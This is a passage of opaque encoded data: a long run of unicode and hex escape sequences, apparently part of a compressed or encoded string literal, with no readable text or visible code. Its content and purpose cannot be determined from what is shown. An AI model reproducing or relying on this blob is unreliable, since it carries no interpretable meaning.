u1463\u0426\u4398\u20E3\u6C4E\u7158\u1026\u0867\u0A00\u0636\u2B46\u0641\u0E26\u0AA4\u05E0\u2909\u2C08\u24AD\u7096\u2950\u462A\u015C\u1CE3\u5152\\x34\u15A6\u0A6E\u4695\u2D2B\u74AD\u0851\u2A23\u30E2\u1B01\u6157\u6294\u09A6\u7880\u42F0\u642C\u5109\u2940\u6C56\u51A2\u15E0\u6229\u60E0\u3B40\u0B16\u51A8\u7ABC\u0825\u0C20\u4D26\u19D8\u0E42\u513A\u01EA\u24E3\u4250\u40A0\u0622\u3032\u039A\u2727\\x32\u17A1\u2E91\u0270\u06C9\u1874\u0218\u7626\u5E08\u0631\u1D20\u50DB\u4300\u4025\u62D8\u1A64\u706F\u0440\u07AB\u722C\u2730\u0620\u63DE\u1BE1\u74BB\u03D9\u09D6\u7096\u0640\u46A1\u109E\u0831\u2B69\u397C\u1160\u4032\u22F4\u0465\u28D0\u43B0\u4C8B\u28EF\u1860\u17A1\u41E8\u0E29\u614B\u5834\u16BA\u6868\u6630\u7224\u5D72\u4830\u5034\u4183\u2930\u6355\u5799\u43A8\u5734\u23EE\u4EA1\u4294\u097A\u72AD\u1176\u32A0\u42B9\u2AF2\u0B01\u120A\u4F50\u6225\u6BE4\u49E0\u062C\u6DDC\u1D20\u1248\u41A4\u1FA0\u384B\u01A0\u5AAF\u40DC\u0AC0\u70A2\u11A2\u1DA1\u0503\u21F1\u168C\u742C\u4AB0\u24A2\u3447\u4121\u01FF\u5479\u24C4\u3646\u20D4\u29A2\u2284\u6628\u5BA1\u10AF\u4354\u15DC\u7ACD\u5342\u503C\u4350\u06E5\u2043\u4488\u3DAC\u209D\u0CC1\u34BC\u682A\u1463\u7780\u2323\u0637\u2060\u41AA\u3864\u450C\u0FA1\u6A35\u618C\u07C0\u02D3\u0320\u080C\u6050\u40B0\u08AB\u7274\u31A4\u72A3\u04CC\u1545\u2C21\u4348\u30C4\u6D64\u03B0\u4228\u0876\u0C31\u09A4\u705E\u34A0\u2059\u01E8\u0824\u645E\u4560\u4A2E\u40C1\u3130\u493D\u6683\u1962\u0224\u02A2\u33A0\u1880\u44E0\u2F57\u70D3\u4729\u3631\u0178\u1520\u685B\u1034\u2B23\u2433\u20F0\u7329\u40B1\u44A9\u34B3\u4210\u19A0\u2221\u21E4\u2312\u0E76\u1D30\u7621\u55B9\u0291\u3621\u10D9\u15A2\u3E0D\u11B2\u06A1\u1896\u228C\u0320\u6098\u6275\u6638\u202A\u0422\u5C3C\u4060\u0DCB\u642A\u7D28\u02D6\u4829\\x79\u0123\u0432\u05FE\u3859\u51E8\u1744\u4630\u0628\u69AA\u505F\u01F7\u023D\u49B8\u0262\u5C28\u4748\u3449\u233B\u0CB8\u46A3\u0CB1\u4DE1\u0359\u71A8\u06A1\u6548\u2034\u0E24\u4EC4\u2760\u5B20\u70B8\u0D01\u0327\u083F\u4045\u1460\u1869\u4832\u7BC0\u0FB5\u6CAE\u4795\u3218\u19A0\u0EEC\u104D\xD4\u1841\u4123\u405A\u71FA\u01E1\u23A1\u5885\u0168\u10C1\u1C29\u744D\u13A9\u0A6D\u2A2D\u1891\u0A47\u19A1\u0423\u0B58\u22C8\u1251\u6C26\x85\u0208\u1161\u2228\u085D\u0204\u12A9\u242B\u6085\u0114\u0510\u7A2B\u362D\u407D\u1860\u7E21\u3840\u520C\u1460\u1727\u7E80\u03D0\u1820\u1B2C\u4038\u41E8\u11B9\u6627\u5880\u437E\u1CA0\u0A60\u2828\xD4\u0C21\u3520\u702B\u4276\u51C0\u6205\\x50\u4254\u09B5\u0821\u0872\u33B0\u1CA0\u1A21\u474B\u020C\u165C\u7444\u308F\u02DA\u5961\u4127\u5884\u737C\u1D20\u4922\x93\u21EC\u182D\u0D27\u0465\u7BC0\u13A1\u1427\u145F\u0218\u1340\u1B20\u6838\u02FD\u4720\u3828\u1845\u6930\u453C\u1623\u6860\u4064\u0E61\u362E\u347A\u426C\u0501\u0420\u6093\u218C\u0DCD\u5720\u706C\u4088\u1280\u25AE\u204D\u4321\u0F41\u5F4C\u5043\u0386\u1080\u51AD\u767F\u120C\u1179\u4E2B\u1248\u22A4\u2220\u122D\u7861\u02D8\u14A5\u30E8\u1896\u20E6\u0FE0\u0C26\u6966\u4060\u17A0\u5069\u7F64\u6160\u4720\u7E24\u3043\u4284\u5061\u5C2E\u343E\u40F0\u1362\u4924\u382D\u4214\u1160\u0C2B\u245C\u4160\u0B39\u1A85\\x3e\u4219\u5254\u0D60\u3081\u21EA\u1BA1\u402C\u508A\u7938\u0A61\u4226\u687B\xE0\u0381\u6825\u0887\u01C4\u1961\u282D\u5949\u0178\\x24\u5222\u3065\u01E4\u0E63\u082D\u7633\u03B0\u13E1\u0A23\u0874\u01A0\u0720\u3029\u4033\u23AE\xF9\u642C\u4026\xA4\u2C41\u082E\u6058\u2348\xE1\u0DED\u3830\u46A4\u3CE0\u0527\u7058\u2398\u13A0\u38C0\u3075\u03B8\u0A70\u0E27\u0858\u20D4\u0140\u7040\u1087\xBC\u0AE0\u102E\u406F\u0298\u03A4\u7129\u182C\u1168\u1A90\u5A2E\u3027\u0320\u0135\u35A9\u0C5D\u40F0\u0E60\u0388\u5043\u414B\u1433\u642C\\x28\u01A4\u16C0\u122E\u4889\u4328\u0F40\u26A2\u3893\u02D8\u0140\u1B2C\u106F\u036E\u06A1\u0320\u4896\u2142\u13E1\u6827\u1429\u5073\u1989\u1C24\u3830\u6B9C\u19A1\u2E2D\u3071\xD4\u1CE0\u31A1\u1A4C\u3178\u0E61\u132B\u047A\u2298\u1321\u2423\u4060\u436C\u18A1\u4E27\u505F\u0332\u2199\u13C2\u686C\u026C\u13A0\u2621\u5833\u0100\u0B80\u5029\u0C89\u52A8\u1061\u2A24\u4892\\x34\u0A21\u66AC\u1050\u0385\u54D0\u4ECB\u304D\u01EA\u06A1\u0D2D\u3E67\u3319\u0FE0\u5A24\u384F\u1BC0\u03C1\u4C2C\u4089\u636C\u1EF2\u61AA\u0C38\u61E8\u17A1\u0322\u686E\\x60\u14E0\u6467\u0892\xB8\u1D21\u642A\u103A\u036C\u0E61\u7145\u5089\u42A8\u0240\u5B26\u6512\u0160\u18F1\u25A9\u488F\u02F8\u1AF4\u2D27\u1441\u4A04\u15E1\u012B\u2852\u73D2\u16B1\u2A63\\x61\u0320\u19E0\u31A4\u4893\u2138\u1920\u7B24\u2187\u03B8\u1160\u1A22\\x38\u6074\u0329\u4424\u483A\u3270\u1224\u472B\u58D8\u4230\u1320\u1A2A\u2033\u0224\u18B1\u412E\u305C\u70C9\u4421\u2222\u5139\u70E0\u0260\u65E6\\x2d\u1A87\u1BE0\u472A\u206E\u4178\u0940\u1B2A\u2065\u01A4\xE1\u1E29\u6880\u0178\u0360\u6E00\u7069\u4B6C\u1341\u7E8C\u402D\u0230\u0E41\u2225\u105F\u032A\u1D20\u562C\u7928\u416E\u4620\u0C2B\u7295\u4A98\xAA\u462E\u6439\u2044\u0C41\u6E82\u7722\u40CF\u1A63\u4E35\u5D7E\u420C\u0F61\u0427\u682D\u276C\u1DA0\u0A0E\u602C\u22F4\u0FAD\u032B\u6096\u0160\u19A1\u1823\u0C38\u020C\u1F21\u2E28\u1089\u7858\u0B61\u2A2B\u5754\u40E4\u0301\u4123\u7860\u432A\u12A1\u42A3\u205E\u407C\u10A4\u2BE0\u2C54\u412E\u4EF5\u74A5\u5886\u03D0\u1161\u5C2F\u3699\u5BD0\u0141\u2829\u7033\u4088\u1EE8\u7D86\u6A99\u0740\u0670\u6029\u4049\u0330\u15E1\u0828\u0860\u43FC\u45B9\u5728\u4043\u4034\u1F20\u5629\u0C72\u6173\u5BA0\u2028\u3432\u6368\u0420\u5A28\u4041\u42A8\u02C0\u3023\\x3c\xB6\u05C0\u1020\u282A\u422C\u0941\u4C28\u4092\u03A7\u0C49\u082E\u3454\u4056\u07D3\u42A9\u1866\u02F8\u1081\u6421\u2823\u0A08\u1120\u6607\u046A\u0240\u0381\u0A2E\u5044\u2284\u4801\u53A7\u431C\u0214\u0380\u0C25\u5081\u5526\u2931\u282E\u7D5C\u4254\u1120\u41B7\u145C\u420C\u18BC\u47A8\u405E\u4068\u07E0\u57CB\u7285\u0321\u5861\u2D8E\u4F4D\u4068\u017D\u3527\u083A\\x7c\u1D80\u48AB\u6047\u546E\u051C\u122E\u2083\u5464\u15AA\u1A2F\u10D0\u01E4\u0880\u7B2D\u1830\u34EE\u0901\u4272\u6896\\x74\u01E1\u4088\u1085\u5266\u0721\u3626\u3D64\u0280\u08E0\u3127\u0450\u0350\u0B80\u7D2C\u034B\u45F5\\x38\u0947\u488C\u55A0\u0E31\u6427\u6A81\u233D\u2381\u4A39\u2A7F\u107C\u017D\u4C26\u6AA2\u3568\u0E41\u4775\u1491\u18D4\u1960\u3124\u4825\u3A70\u136A\u5A27\u706E\u4168\u017C\u4289\u6050\u3735\u590B\u3E67\u5027\u0270\u0E41\u1D21\u5025\u3AF2\u1DE5\u6425\u379B\u1A40\u15E1\u2A27\u7050\u4320\u0F60\u5A20\u5794\u0222\u3080\u40ED\u3825\u3B19\u1840\u6026\u0850\u411C\u16B1\u4775\\x75\u01CE\u1870\u312C\u207E\u02A4\u1DE8\u6029\u0C65\u025E\u590B\u0322\u3086\u02F8\xC0\u172F\u56AD\u0138\u1CE1\u12EE\u6054\u2240\u1BA1\u682B\u2480\u4938\u0A70\u0B00\u2875\u026C\u0F61\u3C25\\x38\u633D\u3251\u0229\u7028\u74E4\u137B\u4543\u6192\u6608\u0C40\u0B06\\x38\u40C9\u5521\u6CF0\u5780\u0145\u2641\u0A2B\u3074\u033D\u36B0\u7D21\\x61\u01E4\u1040\u1B2C\u3AEF\u0290\u16E0\u4D71\u2874\u3240\u04E0\u4725\u5028\u4310\u0800\u43E0\u5484\u03B0\u0621\u362B\u724E\u75E4\u1561\u5027\u5041\u7224\u08E1\u11A1\\x43\u411C\u0220\u3425\u148E\u01EC\u3061\xB9\u4064\u02F2\u0260\u3F28\u187A\u237A\u590A\u7E21\u102B\u4088\u1561\u2CAC\u3AF6\u562C\u0AE0\u1225\\x78\u16A2\u3A80\u342E\u3AAA\u40BD\u1800\u1B2C\u1B94\\x60\u1C55\u44A3\\x2a\u42F8\u0241\u2E29\u1823\u033D\u3320\u67E9\u4875\u018C\u1BA0\u0B07\u0443\u4122\u0808\u3025\u506F\u40B8\u0A71\u4021\u54D9\u0188\u1D20\u186D\u708B\u7762\u3CA1\u3E60\u5883\u570F\u1080\u5A25\u5881\u2180\u7C40\u262C\u1B8B\u4060\u0141\u4770\u2886\u02C8\u0241\u1C23\u0783\u547C\u1C1A\u1A3E\u6043\u5650\u1CF0\u472B\u163F\u42DE\u1121\u4F70\u308F\u0228\u0641\u506B\u2949\u71A4\u0E41\u6826\u5EE4\u01E2\u0E40\u33FE\u3046\u7640\u1461\u2E31\u5034\u6614\u017C\u4724\u389A\u5240\u0A61\u242C\u4036\u4329\u0970\u6776\u082C\u1348\u190B\u4F74\u0486\\x60\u0E60\u0B07\u0EE1\u013E\u451D\u477F\u7D81\u2208\u0501\u3E66\u1090\u313C\u01E1\u0327\u487A\u644B\u5158\u4721\\x7a\u411C\u1111\u082B\u7F1A\u5330\u1CA1\u11A0\u5771\u01E4\u1961\u0EC1\u2899\u666F\u2F54\u102D\u1896\u240F\u1440\u1B20\u7087\u0188\u13C1\u3E68\u0821\u4295\u20EB\u6424\u4838\u0350\u190B\u1D21\u29A8\u418C\u4931\u0C54\u3898\u0834\u5DA6\u7228\u1A11\u26F8\u0E71\u6078\u6643\u0122\u1340\u3424\u1E45\u2208\u0984\u0D4C\u3ADD\u43AB\u56FD\u383C\u3AEE\u0277\u1081\u6823\u1203\u5450\u14A0\u40A9\u1875\u03C4\u7CF1\u70E7\u5859\u7697\u250A\u312A\u7028\u4398\u1DA0\u4CF3\u1C75\u3BB0\u0AE1\u022E\u36E4\u0348\u0A20\u3428\u1096\xF0\u0A06\u382A\u2096\u2064\u0AE1\u16BD\u41FC\u0C88\u0808\u1CF9\u5522\u20D4\u0FC0\u3959\u4F00\u42D7\u4333\u362C\u4F00\u4410\u3747\u2977\u5EA3\u77EF\u3120\u4AA6\\x6e\u420C\u7DA7\u11A4\u302F\u0218\u1DB1\u0120\u5769\u42EA\u2360\u52A1\x88\u2F80\u57FD\u2B4E\u7AF2\u6160\u0300\u4BBC\u606C\u2F2A\u1866\u4625\u1243\u033D\u390D\u6CF2\u6E25\u5B34\u4C20\u1B2E\u206B\u03AB\u450B\u59C7\u5893\u2319\u17A7\u0828\u182D\u020C\u193A\u7240\u5780\u4088\u0B81\u0323\u207F\u10B4\u68E1\u782E\u3468\u61C4\u175D\u477D\u7085\u01C4\u1BE0\u0620\u4877\u033D\u3840\u262C\u2036\u41E8\u1FC0\u0B0F\u4027\u02C0\u0240\u5A28\u1041\u7106\u070C\u0E2D\u385F\u0E40\u1D2A\u2D21\u5096\u03C0\u0476\u5A27\u0844\u20E7\u3EB6\u0B0A\u5043\x81\u0361\u5C29\u6841\u7142\u02C1\u6D01\u588B\u42FB\u354B\u0220\u70BF\u43B0\u0406\u60F1\u5022\u42EC\u53C0\u0E2A\u087A\u422C\u7725\u6D8C\u3B0B\u0D22\u1161\u1850\u5729\\x74\u1461\u3522\u3059\u02F4\u16B5\u0822\u6F96\u22F8\u1321\u4C25\\x33\u2050\u15A0\u4ACE\u606E\u4224\u1A91\u4E21\u4080\u40FE\u0D11\u5FA7\u042B\u4044\u1CA0\u4942\u343A\u034F\u0A61\u4AB0\u7033\u2168\u13A1\u0A22\u2F7A\u407C\u04F1\u42AB\u2487\u0178\u0DB8\u7A22\u3486\u02F2\u1561\u032C\u2759\u20D1\u55A0\u23BF\u1E0E\xBA\u1860\u7D2D\u1862\u03BA\u0720\u792D\u1C6A\u0266\u075D\u72A7\u5D6F\u796A\u132A\u75A2\u3460\u42D0\u16E1\u2079\u4059\xBA\u1320\u1528\u5028\u011C\u0EAA\u2020\u2ADE\u42B0\u0B60\u4E03\u2081\\x38\u154B\u4027\u1C2C\u1614\u0B1B\u51EE\u7A96\u2310\u12B9\u20B0\u605E\u40D4\u0288\u0E21\u4F2B\u4294\u1BA0\u70A5\u505C\u4270\u1AA6\u5749\u4828\u01F6\u2C40\u1A06\\x6a\u0154\u3161\u0323\u0C7B\u2B20\u1B00\u6E58\u4027\xBC\u1080\u40D7\u043A\x8A\u46A1\u2477\u706A\u0116\u16F5\u3481\u383F\u40EA\u3F20\u1AC4\u1C59\u236B\u21A0\u0921\u555A\u0E24\u0F80\u19AC\u407B\u28E4\u17E8\u3624\u53FA\u22FA\u4AE0\u2620\u6062\u0320\u1160\u16DE\u0684\\x74\xE0\u7D29\u5ECC\u5481\u1CF0\u0C24\u04D9\u22C3\u5120\u4625\u305D\u0267\u0930\u1120\u5761\u4340\u0B81\u0D2F\u085F\u2E40\u1DB1\u1F00\u2AFF\u12B0\u0A60\u4BCE\u6481\u01C4\u17E8\u1866\\x2d\u0185\u21E1\u1D20\u12D9\u5745\u6B61\u4888\u5F25\u3B59\u4141\u3E6D\u4B58\u2065\u7921\u7D5E\u6834\u5568\u0D41\u4429\u7074\u3A2C\u1AA7\u46F2\u0865\u0284\u0B61\u545E\u4074\u037C\u1413\u222E\u6BFE\u43B8\u02C0\u0928\u505B\u2A0C\u13E0\u7220\u036D\u1E08\u7280\u7D29\u708B\u43D0\u12A0\u7221\u5071\u5FAD\u70A1\u0A6D\u2202\u70F0\u054A\u4763\u1BA0\u1881\u0E40\u1B97\u0465\u5F4D\u7DA1\u422D\u21C0\u0440\u1DA1\u6C26\u3E60\u6C68\u05CF\u1398\u2068\u6356\u612F\u579D\u7C37\u76EE\u4FC0\u2391\u0871\u074C\u2651\u24BB\u786F\u1621\u0C40\u239D\u382D\u022C\u0464\u7228\u088A\u0D63\u663E\u5027\u1026\u5514\u1921\u042E\u71A3\u037C\u084D\u719B\u3B71\u0319\u0420\u4727\u042D\u5FD2\u0F3E\u051D\u382D\u2A14\u1061\u210F\u4065\u688A\u5861\u1323\u4080\u416A\u04C9\u5450\u7054\u404E\u7A80\u7927\u088A\u0F58\xC0\u6025\u315C\u4142\u1AA6\u7D2E\u646C\u4142\u0B61\u5721\u6B01\u2088\u13E1\u192E\u1F9F\u54B6\u067E\u731E\u1F27\x8A\u56B0\u7B2E\u1C09\u3960\u1AA7\u2E24\u42A3\u018C\u0C20\u5847\u460D\u5CA5\u4930\u6B1D\u3AC4\u212B\u3BE1\u11A1\u3364\xBC\u0E41\u3526\u5F5D\u0175\xE0\u6026\u018A\u0EE7\u298E\u3095\u308A\u0E84\u3519\u7427\u1068\u33A5\u2C40\u2111\u0EBE\u0340\u1F33\u5458\u0869\u41E8\u1BA1\u7193\u7500\u01EA\u1D20\u7128\u1064\u037C\u1EA2\u2726\u4833\u6DC7\u76C1\u5E36\u4B94\u2DC7\u7541\u1328\u188D\u7588\u56C4\u202A\u19EE\u56A1\u1F93\u3529\u208F\u4081\u1BA0\u1B23\u26F5\u67B8\u0F60\u688F\u3018\u5E70\xE5\u34AD\u602D\u036C\u0F3A\u469E\u6075\u032A\u0E59\u5FA3\u0C5C\u40DB\u0221\u662C\u246A\\x7c\u1160\u7CE9\u4041\u7CAF\u60E0\u3848\u407F\u1144\u1EA3\u43E2\u6887\\x64\u014D\u3E60\u6644\u2029\u6F41\u3C22\u6EC4\u2084\u64E1\u4829\u0C8A\u19A4\u01B9\u6544\u4884\u0400\u0E71\u06DE\u3FE8\u60E4\u0619\u6420\u77B4\u56F4\u027C\u14CF\u4094\xC5\u2C40\u3121\u63A1\u1D73\u5344\u2166\u5294\u5120\u2D22\u4AA1\u1047\\x44\u2053\u05B2\u1C61\u2CA3\u482A\u1B39\u61DC\u2754\u179E\u34BA\u1028\u1024\u4088\u2178\u0520\u16E0\u1B94\u3421\u4086\u01B4\xE2\u1520\u0219\u4B84\u3853\u5506\u43C1\u66AF\u0821\u7824\u2838\u247B\u011A\u0428\u1862\u47A0\u370E\u3455\u4A3F\u0942\\x5f\u2660\u3DA7\u2022\u503A\\x61\u7681\u07E8\u08A0\u2E2C\u603A\u3EEC\xB8\u07B0\u39A1\u5726\u40BA\u4392\u01C6\u03A8\u1E7A\u2132\u0424\u4029\u404D\u62CA\u44F2\u1A9C\u7C05\u303C\u4036\u406E\u0600\u1AA6\u5421\u3A24\u16DF\u5CEE\u0266\u0830\u2220\u2C73\\x24\u5D6E\u4189\u0168\u1A90\u6161\u0367\u0459\u6EE2\xDF\u0E9F\u1CE4\u4A42\u483A\u705D\u41B0\u0700\u01B8\u34A3\u4C29\u605B\\x56\u2AA1\u4C72\u2061\u6601\u3430\u404B\u7105\u056A\u5D84\u18B9\u6128\u1829\u60A8\u0298\u0320\u1F60\u6131\u6032\u3231\u1080\u058F\u0640\u4EA1\u7222\u2C3F\u70A5\u1204\u0938\u28AC\u09B5\u7D2F\u6049\u302A\u0733\u55E0\u2963\u6622\u7750\u4051\u01EE\u030A\u1C41\u1E21\u6025\u5028\u40AC\u0261\u57A0\u7973\u4C26\u0834\u6A4D\u036C\u0620\u16F0\u2723\u783D\u4041\u258A\u0B3C\u4940\u2962\u1029\u6053\\x64\u6A24\u4AC0\u3B21\u5F25\u63AC\u5C4B\x9E\u0660\u0D5E\u5421\u4223\u4057\u60F3\x86\u07F0\u06A1\u3E64\u0C20\u6D38\u5914\u0734\u1A80\u6A3A\u3220\u3029\u60C7\u60F5\u07F0\u2980\u0C44\u702E\u3D98\u3D9A\u0211\u5668\u2DA2\u5DA8\u4036\u60BC\u0294\u08B6\u2A05\u5456\u7033\u106A\u0210\u01A8\u18D0\u69A2\u282C\u605D\u5B06\u0398\u0D1B\u25C4\u25E2\u7E30\u307E\u6C5A\u084C\u41A0\u6E48\u402B\u5872\u62CE\u033A\u01C0\u3991\u7BC7\u183E\u4849\u20CC\u0771\u0B88\u134B\u3004\u734E\u018D\u3329\u0630\u3A20\u1B23\u682C\\x4b\u021C\u6634\u0EF0\u7622\u782C\u3861\u1EC8\u0284\u16BF\u2242\u38AC\u3424\x9A\u20AC\u0270\u37A0\u5721\u2025\u1032\u3AC0\u47A2\u1928\u7443\u30AD\u7827\u0280\u70C5\u05C4\u0E14\u02A2\u313D\u449E\u6851\u0284\u4DDD\u3920\u4F29\u4632\u303D\u0D24\u03E8\u1B00\u023A\u1BEC\u5027\u1147\u0582\u127C\u34E0\u3121\u6038\u2062\u0158\xF0\u05C0\u6223\u5027\u2BC4\u60D4\u40F0\u09A0\u2BCD\u0824\u1C44\u5C58\u41C6\u0470\u1A80\u7A63\u1825\u304B\u3292\u416A\u06B0\u0564\u31A1\u2B72\u305F\\x78\u2140\u0720\u7878\u2029\u603C\u2038\u05EA\u04A0\u01A0\u4721\u553B\u1359\u384E\u0612\u02C0\u5F40\\x64\u4CB5\u4077\u6168\u0490\u2721\u7E87\u76EE\u286C\u4125\u2410\u15E0\u2FC9\u0829\u2042\u6EA4\u4730\u09E0\u1241\u1C25\u367D\\x30\\x35\u40C7\u1320\u46A2\u2637\u7758\\x29\u4479\u4260\u0631\u5323\u55E1\u60DC\u40F2\u365A\u4431\u3064\u2134\u508C\u51B0\u2B98\u0480\u0C80\u4531\u182F\u2044\u4075\u0B74\u24D8\u7DC0\u182E\u304C\u6138\u22F2\u06B0\u20A0\u0522\u4A32\u307E\u0D3A\u0440\u0900\u1F64\u7139\u2033\u61F7\u480D\u0392\u3D40\u3F21\u1C38\u1026\u02BE\u62DB\u5BE0\u34A0\u4028\u2028\u2856\u22E2\u2E86\u03A9\u4425\u0538\u5B7B\\x7b\u32F8\u0300\u46A0\u2E27\u1437\u2869\xE4\u0BA0\u7DE2\u5FA7\u5E47\u0686\u6215\xC8\u1BDC\u4521\u0B4B\u4AAE\u4CDC\u0161\u1728\u51C0\u6924\u1841\u70E3\u4352\u0DD0\u0B11\u3960\u4BAB\u09A9\u40E2\u4328\u0960\u0C20\u03B5\u5429\\x39\u63C5\u0FBC\u2631\u45E7\u173A\u5C7E\u409A\u0178\u0498\u6C44\u7923\u6573\u6022\u3198\u03F9\u55EE\u4DE5\u393D\u5C93\u52E2\u4298\u02F0\u30C0\u3F21\u7157\u5C7B\u01EF\u464A\u51C0\u5229\u522E\u404D\u24DC\\x58\u07C0\u04A1\u3622\u222D\u1F93\u20C0\u05BC\u2671\u5645\u6130\u4499\u0958\u479A\u1748\u32CD\u4825\u702E\u2841\u2158\u0590\u0AE0\u51E4\u2423\u4029\u40E1\xDB\u6700\u05B3\u6269\u4034\u709F\u21A8\u0320\u1060\u1424\u3426\u3487\u1136\u24B1\u1664\u4533\u21F6\u5156\u44EE\\x57\u160A\u40E9\u6645\u213C\u3297\u40B4\u2565\u1764\u4A6D\u0E45\u7C5F\u70E0\u23D0\u531C\u09A9\u39E6\u12B7\u1489\u4945\u63C9\u19C4\u76B2\u2B02\u203F\u24E3\u141C\u4BE6\u4360\u6420\u6703\u0C22\u3200\u622A\u1860\u30C2\u72A2\u3C46\u2A7F\u1530\u0572\u1960\u2245\u6520\u127B\u2856\u0341\u2E60\u2808\u1860\u382E\u0874\u0169\u14C9\u0651\u38E4\u7BAA\u4024\u72CC\u021A\u0FA0\u1E08\u57A5\u2A77\u0893\\x73\u1430\u12F1\u4122\u582A\u6038\u7302\u125A\u1630\u271D\u2BB4\u2D4E\u7A68\u6170\u0264\u07D6\u23B0\xBC\u509F\u4204\u13E8\u0960\u233D\\x63\u2CF2\u4063\u0284\u2188\u1460\u2AEB\u44BB\u725A\u58EC\u01E4\u0290\u2E99\u39AC\u2827\\x59\\x2a\xE2\u0268\u3332\u5422\u235E\u2E9E\u0267\u6E7E\u3B40\u1068\u5436\u190F\u01EC\xE2\u1CA0\u1488\u1C29\u563A\u710C\u44D4\u08C9\u35E1\u7554\u0820\u44E6\u5D98\\x68\u12A0\u3D20\u2A29\u092A\u5A9F\u63BA\u15E8\u4743\u3B16\u042E\u34B9\u13B8\u4580\u0E80\u3911\u2F61\u5824\u150C\u0340\u1002\u09D8\u0CEA\u21EF\u1F4D\u13F5\u09C8\u17CC\u4223\u04A5\u5834\u5067\u031E\u2290\u2620\u4921\u605A\u0782\u78AC\u03F8\u03C9\u0ECA\u2AB0\u4A62\u716F\u0768\u4B04\u0938\u43AC\u0149\u7117\u40F2\u0440\u0391\u08A1\u722E\u4034\u307B\u01C7\u6DE0\u04A1\u3CEF\u6029\u1075\u3832\u03B0\u1CF9\u2967\u72B0\u5C65\u22D7\u6212\u1FD4\u3603\u3522\u6C73\u603A\u0101\u45F6\u4C91\u2462\u5823\\x3e\u202C\\x72\u47DC\u1A9D\u4221\\x26\u1092\\x4e\u2760\u0634\u4552\u502C\u4D57\xAD\u032B\u4670\u2A21\u1D22\u402F\u108E\\x3a\u099E\u0300\u4BA6\u11B3\u1A96\u5944\u02B0\u0C40\u37E0\u1C68\u6E44\x84\u0139\u75C2\u3340\u702A\u1A2A\u44DA\u0A26\u03B7\u4186\u2291\u4125\u7030\u7C77\u01DC\u0179\u1C7A\u1944\u7AA1\u584F\xDD\u5850\u0B70\u0A21\u1D20\u4B40\u5036\u41CE\u010A\u0240\u1A21\u374C\u705E\u68D6\u26AC\u1DE0\u24E1\u2221\u4037\u6444\u2128\u04B8\u3320\u23A3\u5021\u0485\xF7\\x50\u0C60\u2FB0\u6026\u7822\u2050\u4088\u0264\u3120\u3022\u3228\u6845\x83\u67DC\u14C0\u4AA3\u5600\u242D\u1F43\u1C69\u4DC8\u1CA0\u0722\u7A07\u582B\\x29\u0284\u0190\u352D\u50E6\u2B69\u597D\u6947\u5760\u1C64\u41A3\u1421\u7E6D\u412C\u01D7\u07D0\u3FF2\u262D\u70AB\u4CE4\u0191\u66DE\u3820\u7BA7\u450C\u7036\u60FF\u08B8\u0338\u21B0\u0142\u1C2C\\x4d\u40B7\u0437\u0800\u5329\u7421\\x34\u40DE\u2100\u0EA0\u1A9C\u28A7\u202D\u1093\u2116\u0634\u0D5E\u2922\u4C05\u5841\u056B\u5050\u09F0\u0FE0\u1D73\\x34\u3550\u406C\u07E4\u0B1A\u5B23\u022B\u1F4A\u2A9B\u02DF\u13B3\u13A2\u0E28\u4A7C\u4054\u4144\u0ED6\u0D3C\u29C9\u76B9\u6058\u0592\u411C\u0A54\u54C1\u7D17\u3237\u58D4\u4116\u0676\u4690\u13B1\u4221\u5050\u20FC\\x2f\u6190\u20A1\u50C0\u1B7F\\x4b\u2CA4\u3320\u16C1\u6F23\u626B\u724F\u4904\u4B2F\u07D0\u2620\u7A26\u2655\u208A\u0CD6\u0248\u08F6\u2459\u54B1\u5F53\\x4d\u630A\u40CE\u1568\u2621\u25B5\u4070\u2330\u02A0\u0854\u198B\u6F45\u5053\u01FC\u5A91\u0C20\u3D95\u0A54\u102A\\x45\u228B\u236F\u4640\u5A60\u63A8\u0822\u2080\u033D\u23B2\u5E6A\u054A\u5669\u1D6C\\x6e\u06D8\u1520\u4120\u20E7\u46C7\u20E4\u0218\u0764\u085D\u42A6\u4C24\u7044\u421E\u4E0E\u5332\u1C44\u4E2D\u183D\u1D11\u7860\u0902\u192A\u1124\u776D\u30AC\u118C\u0430\u1060\u23A0\u03EF\u37C0\u6058\\x32\u47FD\u2BA1\u4226\u6563\\x43\u013D\u56D8\u0358\u7621\u1122\u3045\u24AD\u037C\u0D58\u0F84\u79A8\u164B\u631E\u3210\u0488\xCC\u7C21\u7221\u4E4C\u3056\u1B7B\u1950\u352C\u1126\u4C29\u107F\u1074\u0BE8\u18B0\u5420\u4E25\u5033\u0269\u02F2\u01F7\u0268\u1823\u5643\u1E62\u1167\u622D\u187E\u68B6\u2FA3\u3151\x90\u4640\u0C20\u1F61\u3445\u292D\u1025\u710C\u3510\u1820\u2048\u6822\u2ED4\u1581\u5960\u02D8\u2660\u1A06\u7827\u7031\u29F8\u06F4\u5AA6\u2962\u67BA\u402E\\x47\u032A\u01BE\u06E1\u3621\u1827\u706B\u719D\u030D\u4800\u7B00\u33BE\u0EC2\\x38\u22D0\u09A0\u2661\u2222\u2435\u602A\u40A7\u4250\u1422\u7361\u2522\u697D\u1A67\u028D\u2BE0\u30C1\u0421\u2760\u555C\u40E9\u4D60\u082A\u33A3\u656D\u3837\u1EDE\u22E0\u12B5\u1C61\u7A73\u5E36\u4896\u21C8\u3188\u06FC\u7B67\u4942\u4AA9\u60E4\u0409\u42CD\u09A0\u7D2D\u3863\u10EC\u01A8\u0158\u0D5E\u04A1\u3C2E\u204D\u1089\u1A9B\u6DE0\u30E1\u0334\u7828\u608F\u60C0\\x27\u4F80\u5223\u5829\u4F34\u5058\xA0\u063B\u0C21\u5450\u482F\u2051\u5518\u6328\u054A\u2849\u2529\u2047\u2078\u2B70\u69E0\u1EC3\u53A0\u482F\u1023\u014F\u7025\u2F36\u346B\xE4\u3852\\x5f\u0142\u0815\u1674\u7924\u282E\u2886\u0172\u0590\u16C0\u3544\u2022\u6EC6\u64A0\u43B8\u06C4\u4FC9\u1923\u482D\u0CEF\u01DE\u0612\u1160\u5220\u33A7\u682F\u6090\u404D\u2CC5\u37E0\u406E\u76B1\u2358\u203C\u0455\u5798\u39CA\u282B\u244D\u40AD\xD2\u2C30\u1CF5\u1D26\u0F6F\u202D\u01B7\u53BA\u45CE\u23A2\u1428\u5032\u76BF\u1AA8\u0CB3\u1861\u4C25\u70C3\u134B\u6D1C\u50C8\u08E0\u13A3\u5824\u484F\u5084\u6800\u5CE0\u1241\u76C9\u1823\u38E2\u0210\u0F6F\u5DA0\u1222\u23AC\u1426\u0868\u4060\u0DD8\u2129\u2C27\u6A7C\u134D\u4146\u2628\u11C0\u3C4B\u3D30\u1D58\u31B8\xD4\u0F5C\u0320\u7924\u602F\u502C\u11D8